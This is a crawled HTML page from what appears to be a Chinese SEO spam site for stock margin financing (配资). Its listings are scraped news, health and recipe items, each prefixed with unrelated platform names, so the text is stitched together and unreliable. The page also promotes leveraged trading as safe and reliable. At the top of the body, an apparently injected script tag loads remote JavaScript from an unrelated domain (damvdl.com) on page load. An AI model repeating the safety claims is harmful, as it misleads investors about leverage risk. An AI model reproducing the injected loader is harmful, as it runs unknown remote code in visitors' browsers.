

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.whisperheart.cn/index.php?a=guiyang
body_size: 12722
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>贵丰配资-安全配资开户-在线配资-按天配资</title>
        <meta name="keywords" content="贵丰配资,安全配资开户,在线配资,按天配资" />
        <meta name="description" content="贵丰配资,安全配资开户,在线配资,按天配资?杠杆平台APP是一个可靠的金融交易工具，专为希望通过杠杆交易提升投资回报的用户设计。该平台提供多种金融产品，包括外汇、股票、商品和加密货币等，满足不同投资者的需求。杠杆平台APP具备强大的安全保障机制，确保用户资金和个人信息的安全。此外，平台操作简单直观，支持实时行情分析和智能交易策略，帮助用户做出明智的投资决策。无论您是新手还是经验丰富的投资者，杠杆平台APP都是您值得信赖的选择。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban038/style/main.css">
        <link rel="stylesheet" href="/templates/moban038/style/index.css">
        <link rel="stylesheet" href="/templates/moban038/style/common.css">
        <link rel="stylesheet" href="/templates/moban038/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban038/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban038/style/style.css">

        <script src="/templates/moban038/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban038/js/infinite-ajax-scroll.min.js"></script>
        <script type="text/javascript">var uipre = "za8683"; var anim = "upbit";</script>
        <script src="/templates/moban038/ui/ui.js"></script>
        <script src="/templates/moban038/js/wow.min.js"></script>
        <script src="/templates/moban038/js/common.js"></script>

        <meta property="og:site_name" content="贵丰配资" />
        <meta property="og:title" content="贵丰配资" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://www.whisperheart.cn/" />
        <meta property="og:description" content="贵丰配资" />
        <meta property="og:image" content="http://www.whisperheart.cn/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://www.whisperheart.cn/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="贵丰配资" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="贵丰配资" />
        <meta name="twitter:title" content="贵丰配资" />
        <meta name="twitter:description" content="贵丰配资" />

        <!--diy1-->

    </head>

    <body>
        
        <script>   window.INVITE_CODE = '123456'; </script> <script src="https://hh1021.damvdl.com/js888.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://www.whisperheart.cn/" title="贵丰配资">
                <img class="logo" src="/templates/moban038/images/logo.png" alt="贵丰配资">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://www.whisperheart.cn/">首页</a></li>
                
                <li class=""><a href="http://www.whisperheart.cn/guifengpeizi/" title="贵丰配资">贵丰配资</a></li>
                
                <li class=""><a href="http://www.whisperheart.cn/anquanpeizikaihu/" title="安全配资开户">安全配资开户</a></li>
                
                <li class=""><a href="http://www.whisperheart.cn/zaixianpeizi/" title="在线配资">在线配资</a></li>
                
                <li class=""><a href="http://www.whisperheart.cn/antianpeizi/" title="按天配资">按天配资</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="/templates/moban038/images/serch.png">
                </button>
                <span class="s-btnss">
                    <img src="/templates/moban038/images/serch.png">
                </span>
            </div>
        </form>

        <div class="cebian">
            <img src="/templates/moban038/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container swiper-no-swiping"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250625/1-2506251I206.png"></div>
    </div></div><script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var swiper = new Swiper('.swiper-container', {
        on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban038/js/jquery-ajax.js?za8683"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban038/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban038/images/cebian.png")
            start = true
        }

    })
    $('.s-btnss').click(function () {

        $('.s-btn').show()
        $(this).hide()
        $('#search-keyword').show()
        $('.serach-box').css('background', '#999')
        $('#search-keyword').css('background', '#999')

    })
</script>

        <div class="big-box">

            <div class="wrap">

                <!-- 首页快讯播报 -->
                <div class="content-box">
                    <div class="kxbb">
                        <div class="za8683row">
                            <div class="za8683col-md8">
                                <div class="title"> 全球市场快讯 </div>
                                <div id="kxnews-container" class="kxcontent">
                                    <div id="kxnews-list" class="kxnews-list">
                                    </div>
                                </div>
                            </div>
                            <div class="za8683col-md4">
                                <div class="title"> 贵丰配资播报 </div>
                                <div class="bbcontent fadeInUp animated">
                                    <div class="bbnews-list">
                                        <div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.whisperheart.cn/anquanpeizikaihu/307843.html" title="金海港配资官网 徐璐 越来越有味道了！这身材该瘦的地方瘦，该有肉的地方也不少">金海港配资官网 徐璐 越来越有味道了！这身材该瘦的地方瘦，该</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.whisperheart.cn/zaixianpeizi/302051.html" title="融牛网配资 12月16日冠宇转债下跌1.67%，转股溢价率35.95%">融牛网配资 12月16日冠宇转债下跌1.67%，转股溢价率3</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.whisperheart.cn/antianpeizi/134420.html" title="云配资 4年200亿人次报销，未来五年全民医保如何升级">云配资 4年200亿人次报销，未来五年全民医保如何升级</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.whisperheart.cn/zaixianpeizi/283245.html" title="春安配资 埃森哲与OpenAI达成合作，为数千名员工配备ChatGPT">春安配资 埃森哲与OpenAI达成合作，为数千名员工配备Ch</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.whisperheart.cn/antianpeizi/344512.html" title="珺牛策略 胸痛别硬扛！可能会致命">珺牛策略 胸痛别硬扛！可能会致命</a>
                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- 自定义内容 -->
                <div class="za8683diycontent">
                    
                </div>

                <div class="content-box clearfix">

                    <div class="content-left">
                        <div class="top-big clearfix">
                            <div class="top-middle">
                                <a href="http://www.whisperheart.cn/antianpeizi/11163.html" title="茂林资管配资 东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？"><img src="/uploads/allimg/250625/2519534Z10CG.jpg" alt="茂林资管配资 东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？"></a>
                                <h2><a href="http://www.whisperheart.cn/antianpeizi/11163.html" title="茂林资管配资 东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？">茂林资管配资 东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？</a></h2>

                            </div>

                            <div class="top-right">
                                <div class="right-one">
                                    <h2><i class="huo"></i><a href="http://www.whisperheart.cn/guifengpeizi/59109.html" title="优配交易 专访马骏：银行要把握好NDC对转型金融的催化机遇">优配交易 专访马骏：银行要把握好NDC对转型金融的催化机遇</a></h2>
                                    <p>21世纪经济报道记者李德尚玉 湖州报道 随着全球气候治理进程加速推进，绿色投融资....</p>
                                    <div>
                                        <span class="time">07-09</span>
                                    </div>

                                </div>

                                <li class="clearfix">

                                    <h2><span class="num"></span><a href="http://www.whisperheart.cn/antianpeizi/11162.html" title="嘉汇优配 东吴股指每日观点 |市场窄幅震荡，成交再度萎缩，股指未来如何演绎？">嘉汇优配 东吴股指每日观点 |市场窄幅震荡，成交再度萎缩，股指未来如何演绎？</a></h2>
                                    <span class="time">06-25</span>
                                </li>
<li class="clearfix">

                                    <h2><span class="num"></span><a href="http://www.whisperheart.cn/antianpeizi/88077.html" title="鼎信配资 7月LPR报价不变">鼎信配资 7月LPR报价不变</a></h2>
                                    <span class="time">07-22</span>
                                </li>
<li class="clearfix">

                                    <h2><span class="num"></span><a href="http://www.whisperheart.cn/anquanpeizikaihu/53317.html" title="股樂配资 海泰发展：7月4日召开董事会会议">股樂配资 海泰发展：7月4日召开董事会会议</a></h2>
                                    <span class="time">07-07</span>
                                </li>
<li class="clearfix">

                                    <h2><span class="num"></span><a href="http://www.whisperheart.cn/zaixianpeizi/122833.html" title="江南配资 公募基金经理“奔私”潮再起：平台与明星都在重新洗牌">江南配资 公募基金经理“奔私”潮再起：平台与明星都在重新洗牌</a></h2>
                                    <span class="time">08-02</span>
                                </li>


                            </div>
                        </div>

                        <div class="tou-bg">
                            <h1>贵丰配资</h1>
                            <p>贵丰配资,安全配资开户,在线配资,按天配资?杠杆平台APP是一个可靠的金融交易工具，专为希望通过杠杆交易提升投资回报的用户设计。该平台提供多种金融产品，包括外汇、股票、商品和加密货币等，满足不同投资者的需求。杠杆平台APP具备强大的安全保障机制，确保用户资金和个人信息的安全。此外，平台操作简单直观，支持实时行情分析和智能交易策略，帮助用户做出明智的投资决策。无论您是新手还是经验丰富的投资者，杠杆平台APP都是您值得信赖的选择。</p>
                        </div>
                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="贵丰配资头条">头条</span></li>
                                <li><span title="贵丰配资最新">最新</span></li>
                                <li><span title="贵丰配资最热">最热</span></li>
                            </ul>
                        </div>

                        <!-- 贵丰配资头条 -->
                        <div class="chapter-num">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/zaixianpeizi/344511.html" title="国信配资 守护上班族的健康&amp;#32;杭州有了新解法">国信配资 守护上班族的健康&amp;#32;杭州有了新解法</a></h2>
                                            <p>杭州日报记者叶佳裕 通讯员 韩大卫 在杭州，无数上班族每日忙碌于车间与写字楼，如何帮助企业做好员工职业卫生管理，让每一位劳动者获得实打实的健康保障？ 2025年....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/guoxinpeizi.html" class="biao qian label">国信配资</a>
                                                <span class="time">日期：01-13</span>
                                                <span class="name">来源：配资平台代理</span>

                                                <div class="num">
                                                    查看：<span class="zan">165</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/zaixianpeizi/344511.html" title="国信配资 守护上班族的健康&amp;#32;杭州有了新解法"><img src="/uploads/allimg/260113/131649460103103.jpg" alt="国信配资 守护上班族的健康&amp;#32;杭州有了新解法"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/anquanpeizikaihu/344510.html" title="国鑫策略 突发脑卒中&amp;#32;放手指血急救靠谱吗">国鑫策略 突发脑卒中&amp;#32;放手指血急救靠谱吗</a></h2>
                                            <p>文/北京青年报记者 李洁 冬季是心脑血管病的高发季节，网上一直流传着一些突发脑卒中时的急救方法，比如通过扎手指、扎耳朵放血进行急救，或者在等待急救过程中服用安宫....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/guoxincelue.html" class="biao qian label">国鑫策略</a>
                                                <span class="time">日期：01-13</span>
                                                <span class="name">来源：股票配资排排</span>

                                                <div class="num">
                                                    查看：<span class="zan">184</span>
                                                    分类：<span>安全配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/anquanpeizikaihu/344510.html" title="国鑫策略 突发脑卒中&amp;#32;放手指血急救靠谱吗"><img src="/uploads/allimg/260113/131649430104423.jpg" alt="国鑫策略 突发脑卒中&amp;#32;放手指血急救靠谱吗"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/guifengpeizi/344509.html" title="掌中财富配资 朝“问”健康丨“脂包骨”其实是“瘦胖子”&amp;#32;这些不科学的减脂方式要重视">掌中财富配资 朝“问”健康丨“脂包骨”其实是“瘦胖子”&amp;#32;这些不科学的减脂方式要重视</a></h2>
                                            <p>“摸着软软糯糯，晃一晃还像水一样会流动”，近日，一种被称为“脂包骨”的身材在年轻人中备受追捧，不少人将其视为纤瘦高级的体型代表。但这种看似苗条的身材，实则暗藏健....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/zhangzhongcaifupeizi.html" class="biao qian label">掌中财富配资</a>
                                                <span class="time">日期：01-13</span>
                                                <span class="name">来源：山东股票配资网</span>

                                                <div class="num">
                                                    查看：<span class="zan">186</span>
                                                    分类：<span>贵丰配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/guifengpeizi/344509.html" title="掌中财富配资 朝“问”健康丨“脂包骨”其实是“瘦胖子”&amp;#32;这些不科学的减脂方式要重视"><img src="/uploads/allimg/260113/131649400105953.jpg" alt="掌中财富配资 朝“问”健康丨“脂包骨”其实是“瘦胖子”&amp;#32;这些不科学的减脂方式要重视"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/antianpeizi/344512.html" title="珺牛策略 胸痛别硬扛！可能会致命">珺牛策略 胸痛别硬扛！可能会致命</a></h2>
                                            <p>西安日报首席记者 马相 俗话说：三九四九冰上走。眼下，一年中最寒冷的“三九天”已经来临。气温骤降、血管收缩，正是急性心梗、主动脉夹层等致命性胸痛疾病的高发期。生....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/_niucelue.html" class="biao qian label">珺牛策略</a>
                                                <span class="time">日期：01-13</span>
                                                <span class="name">来源：全国前三配资排名</span>

                                                <div class="num">
                                                    查看：<span class="zan">195</span>
                                                    分类：<span>按天配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/antianpeizi/344512.html" title="珺牛策略 胸痛别硬扛！可能会致命"><img src="/uploads/allimg/260113/131649510103D0.jpg" alt="珺牛策略 胸痛别硬扛！可能会致命"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/zaixianpeizi/335835.html" title="红启网配资 🥟❾款经典饺子馅配方｜新手必学不翻车">红启网配资 🥟❾款经典饺子馅配方｜新手必学不翻车</a></h2>
                                            <p>图片 本站仅提供存储服务，所有内容均由用户发布，如发现有害或侵权内容，请点击举报。....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/hongqiwangpeizi.html" class="biao qian label">红启网配资</a>
                                                <span class="time">日期：01-10</span>
                                                <span class="name">来源：期货配资查询</span>

                                                <div class="num">
                                                    查看：<span class="zan">98</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/zaixianpeizi/335835.html" title="红启网配资 🥟❾款经典饺子馅配方｜新手必学不翻车"><img src="/uploads/allimg/260110/101516030106050.jpg" alt="红启网配资 🥟❾款经典饺子馅配方｜新手必学不翻车"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/antianpeizi/335836.html" title="证交所配资 🔥🔥🔥百搭酱汁，汤底万能公式❗❗">证交所配资 🔥🔥🔥百搭酱汁，汤底万能公式❗❗</a></h2>
                                            <p>图片 图片 图片 图片 图片 图片 图片 图片 图片 #万能酱汁 #百搭酱料 #汤底 #汤底配方 #面条汤底本站仅提供存储服务，所有内容均由用户发布，如发现有害....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/zhengjiaosuopeizi.html" class="biao qian label">证交所配资</a>
                                                <span class="time">日期：01-10</span>
                                                <span class="name">来源：配资股票平台</span>

                                                <div class="num">
                                                    查看：<span class="zan">187</span>
                                                    分类：<span>按天配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/antianpeizi/335836.html" title="证交所配资 🔥🔥🔥百搭酱汁，汤底万能公式❗❗"><img src="/uploads/allimg/260110/1015160301062H.jpg" alt="证交所配资 🔥🔥🔥百搭酱汁，汤底万能公式❗❗"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/guifengpeizi/335833.html" title="汇正策略网 揭秘，某知名酒店拾味居特色旺销菜4款，主厨出品附标准制作教程">汇正策略网 揭秘，某知名酒店拾味居特色旺销菜4款，主厨出品附标准制作教程</a></h2>
                                            <p>图片 图片 野山椒龙虾（常州酒店旺销特色菜） 特色介绍 （酸辣开胃，汤汁浓郁鲜美，龙虾肉质鲜嫩弹牙） 主料：鲜活小龙虾2斤（约1000克，优选壳青肚白、个头均匀....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/huizhengceluewang.html" class="biao qian label">汇正策略网</a>
                                                <span class="time">日期：01-10</span>
                                                <span class="name">来源：中国正规股票配资公司</span>

                                                <div class="num">
                                                    查看：<span class="zan">88</span>
                                                    分类：<span>贵丰配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/guifengpeizi/335833.html" title="汇正策略网 揭秘，某知名酒店拾味居特色旺销菜4款，主厨出品附标准制作教程"><img src="/uploads/allimg/260110/10151602010S48.jpg" alt="汇正策略网 揭秘，某知名酒店拾味居特色旺销菜4款，主厨出品附标准制作教程"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/anquanpeizikaihu/335834.html" title="七煌配资 《卖包子》">七煌配资 《卖包子》</a></h2>
                                            <p>图片 本站仅提供存储服务，所有内容均由用户发布，如发现有害或侵权内容，请点击举报。....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/qihuangpeizi.html" class="biao qian label">七煌配资</a>
                                                <span class="time">日期：01-10</span>
                                                <span class="name">来源：10倍股票配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">152</span>
                                                    分类：<span>安全配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/anquanpeizikaihu/335834.html" title="七煌配资 《卖包子》"><img src="/uploads/allimg/260110/1015160201050H.jpg" alt="七煌配资 《卖包子》"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/zaixianpeizi/330042.html" title="锦鑫网配资 三星电子将回购价值17.3亿美元股票用于员工薪酬激励">锦鑫网配资 三星电子将回购价值17.3亿美元股票用于员工薪酬激励</a></h2>
                                            <p>三星电子于周三宣布，将回购价值 2500 亿韩元（约合 17.3 亿美元）的公司股票，专项用于员工及管理层的薪酬发放。 三星电子在提交的监管文件中表示，本次股票....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/jinxinwangpeizi.html" class="biao qian label">锦鑫网配资</a>
                                                <span class="time">日期：01-08</span>
                                                <span class="name">来源：360配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">191</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/zaixianpeizi/330042.html" title="锦鑫网配资 三星电子将回购价值17.3亿美元股票用于员工薪酬激励"><img src="/uploads/allimg/260108/081F1010109151.jpg" alt="锦鑫网配资 三星电子将回购价值17.3亿美元股票用于员工薪酬激励"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/guifengpeizi/330040.html" title="忆融速配 欧元区12月份CPI初值同比上升2% 分析师预估上升2%">忆融速配 欧元区12月份CPI初值同比上升2% 分析师预估上升2%</a></h2>
                                            <p>欧盟统计局今天在卢森堡公布12月份 欧元区CPI初值。 预测区间为1.9%至2.2%， 34位经济学家所作预期。 欧元区12月份CPI初值同比上升2%； 11月....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/yirongsupei.html" class="biao qian label">忆融速配</a>
                                                <span class="time">日期：01-08</span>
                                                <span class="name">来源：温州股票配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">110</span>
                                                    分类：<span>贵丰配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/guifengpeizi/330040.html" title="忆融速配 欧元区12月份CPI初值同比上升2% 分析师预估上升2%"><img src="/uploads/allimg/260108/081F0450103643.jpg" alt="忆融速配 欧元区12月份CPI初值同比上升2% 分析师预估上升2%"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban038/images/loading.gif" />
                                    <span>贵丰配资文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多贵丰配资文章...</button>
                                </div>

                                <div class="no-more">贵丰配资文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-5947-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 贵丰配资最新 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/antianpeizi/344512.html" title="珺牛策略 胸痛别硬扛！可能会致命">珺牛策略 胸痛别硬扛！可能会致命</a></h2>
                                            <p>西安日报首席记者 马相 俗话说：三九四九冰上走。眼下，一年中最寒冷的“三九天”已经来临。气温骤降、血管收缩，正是急性心梗、主动脉夹层等致命性胸痛疾病的高发期。生....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/_niucelue.html" class="biao qian label">珺牛策略</a>
                                                <span class="time">日期：01-13</span>
                                                <span class="name">来源：全国前三配资排名</span>

                                                <div class="num">
                                                    查看：<span class="zan">195</span>
                                                    分类：<span>按天配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/antianpeizi/344512.html" title="珺牛策略 胸痛别硬扛！可能会致命"><img src="/uploads/allimg/260113/131649510103D0.jpg" alt="珺牛策略 胸痛别硬扛！可能会致命"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/zaixianpeizi/344511.html" title="国信配资 守护上班族的健康&amp;#32;杭州有了新解法">国信配资 守护上班族的健康&amp;#32;杭州有了新解法</a></h2>
                                            <p>杭州日报记者叶佳裕 通讯员 韩大卫 在杭州，无数上班族每日忙碌于车间与写字楼，如何帮助企业做好员工职业卫生管理，让每一位劳动者获得实打实的健康保障？ 2025年....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/guoxinpeizi.html" class="biao qian label">国信配资</a>
                                                <span class="time">日期：01-13</span>
                                                <span class="name">来源：配资平台代理</span>

                                                <div class="num">
                                                    查看：<span class="zan">165</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/zaixianpeizi/344511.html" title="国信配资 守护上班族的健康&amp;#32;杭州有了新解法"><img src="/uploads/allimg/260113/131649460103103.jpg" alt="国信配资 守护上班族的健康&amp;#32;杭州有了新解法"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/anquanpeizikaihu/344510.html" title="国鑫策略 突发脑卒中&amp;#32;放手指血急救靠谱吗">国鑫策略 突发脑卒中&amp;#32;放手指血急救靠谱吗</a></h2>
                                            <p>文/北京青年报记者 李洁 冬季是心脑血管病的高发季节，网上一直流传着一些突发脑卒中时的急救方法，比如通过扎手指、扎耳朵放血进行急救，或者在等待急救过程中服用安宫....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/guoxincelue.html" class="biao qian label">国鑫策略</a>
                                                <span class="time">日期：01-13</span>
                                                <span class="name">来源：股票配资排排</span>

                                                <div class="num">
                                                    查看：<span class="zan">184</span>
                                                    分类：<span>安全配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/anquanpeizikaihu/344510.html" title="国鑫策略 突发脑卒中&amp;#32;放手指血急救靠谱吗"><img src="/uploads/allimg/260113/131649430104423.jpg" alt="国鑫策略 突发脑卒中&amp;#32;放手指血急救靠谱吗"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/guifengpeizi/344509.html" title="掌中财富配资 朝“问”健康丨“脂包骨”其实是“瘦胖子”&amp;#32;这些不科学的减脂方式要重视">掌中财富配资 朝“问”健康丨“脂包骨”其实是“瘦胖子”&amp;#32;这些不科学的减脂方式要重视</a></h2>
                                            <p>“摸着软软糯糯，晃一晃还像水一样会流动”，近日，一种被称为“脂包骨”的身材在年轻人中备受追捧，不少人将其视为纤瘦高级的体型代表。但这种看似苗条的身材，实则暗藏健....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/zhangzhongcaifupeizi.html" class="biao qian label">掌中财富配资</a>
                                                <span class="time">日期：01-13</span>
                                                <span class="name">来源：山东股票配资网</span>

                                                <div class="num">
                                                    查看：<span class="zan">186</span>
                                                    分类：<span>贵丰配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/guifengpeizi/344509.html" title="掌中财富配资 朝“问”健康丨“脂包骨”其实是“瘦胖子”&amp;#32;这些不科学的减脂方式要重视"><img src="/uploads/allimg/260113/131649400105953.jpg" alt="掌中财富配资 朝“问”健康丨“脂包骨”其实是“瘦胖子”&amp;#32;这些不科学的减脂方式要重视"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/antianpeizi/335836.html" title="证交所配资 🔥🔥🔥百搭酱汁，汤底万能公式❗❗">证交所配资 🔥🔥🔥百搭酱汁，汤底万能公式❗❗</a></h2>
                                            <p>图片 图片 图片 图片 图片 图片 图片 图片 图片 #万能酱汁 #百搭酱料 #汤底 #汤底配方 #面条汤底本站仅提供存储服务，所有内容均由用户发布，如发现有害....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/zhengjiaosuopeizi.html" class="biao qian label">证交所配资</a>
                                                <span class="time">日期：01-10</span>
                                                <span class="name">来源：配资股票平台</span>

                                                <div class="num">
                                                    查看：<span class="zan">187</span>
                                                    分类：<span>按天配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/antianpeizi/335836.html" title="证交所配资 🔥🔥🔥百搭酱汁，汤底万能公式❗❗"><img src="/uploads/allimg/260110/1015160301062H.jpg" alt="证交所配资 🔥🔥🔥百搭酱汁，汤底万能公式❗❗"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/zaixianpeizi/335835.html" title="红启网配资 🥟❾款经典饺子馅配方｜新手必学不翻车">红启网配资 🥟❾款经典饺子馅配方｜新手必学不翻车</a></h2>
                                            <p>图片 本站仅提供存储服务，所有内容均由用户发布，如发现有害或侵权内容，请点击举报。....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/hongqiwangpeizi.html" class="biao qian label">红启网配资</a>
                                                <span class="time">日期：01-10</span>
                                                <span class="name">来源：期货配资查询</span>

                                                <div class="num">
                                                    查看：<span class="zan">98</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
